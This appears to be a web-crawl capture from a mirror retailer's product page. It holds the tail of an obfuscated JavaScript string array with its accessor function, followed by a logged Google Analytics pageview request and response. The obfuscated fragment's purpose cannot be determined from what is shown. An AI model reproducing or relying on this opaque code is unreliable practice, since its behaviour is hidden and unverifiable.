VDa','CKfSBa','BhnLia','CM1jBG','uMvSBW','BNq7yG','BN0JCW','y29YCG','t1bs','Bgq+pa','C2nYAq','Aw1N','ywXLCG','BIbPza','EhGGEa','iIbMBW','CZ13yW','DenOAq','z2H0','lNn2zW','iK0XmG','ugXLyq','BgfZCW','DfTPza','mhb4oW','oI13zq','BMrS','zKfMuW','y2TNCG','y29TCa','EdOXFq','zs1OBW','C3vICW','DgG9mW','CY93BW','jsK7lq','yMXLpq','Axb0Aq','C3r5Ba','EhH4','Aw1WBW','Aw9U','zs1PBG','zc5ICG','C2vSzq','quvfwa','B3iUyW','ihn0Eq','CNnL','EhroBW','C3vIyq','DdTTyq','qM94pq','CKHutq','t3bLCG','igLKpq','BNroyq','zgrPBG','pc9KAq','Bgf5','CdP3CG','DdTIBW','qNvMAq','zLeXBq','yM94iq','lhjNyG','BNnSyq','EcbYzW','BgLKEW','B20VDW','Bd48za','zs1Uyq','B3vYAq','Bwf0yW','zxrOBW','CMvWBa','ywX0','pw9MzG','BNrLBG','DhjPBG','pgrPDG','lMjYyq','DMCIia','iMjYyq','ztTWyq','mtiWCa','B25Z','tgLZDa','zMLSBa','yYb0Eq','ChrPBW','z19WAa','zNq6mq','C2L0Aq','zxrxAq','zgLZyq','BMDPzG','B3r5Ca','Awnlzq','CZOZCa','nduSmq','Ew1LBG','ChrLCG','zc1Kzq','rM9YBq','DcbWyq','yxi6yG','z2v0rq','ysG3la','zwfY','lJjdna','C2uGDa','BY1Wyq','CNrczq','ywXSrq','Ag9KCW','mtuSmq','C2v0CW','Bwu9yW','DMLZyq','zxiTCG'];_0x1f24=function(){return _0x351c65;};return _0x1f24();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1658326523&t=pageview&_s=1&dl=https%3A%2F%2Fwww.twowaymirrors.com%2Fproduct%2Fdichroic-glass-blue-green-sample%2F&ul=en-us%40posix&dt=Glass%20First%20Surface%20Mirror%20Sample%201mm%20Thickness%20%7C%20Ships%20Immediately&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=845259621&gjid=293029251&cid=1921044775.1768754272&tid=UA-8235067-56&_gid=1850895683.1768754272&_r=1&_slc=1&z=1723423192
body_size: -451
content:
2,cG-BK8L9VBV0C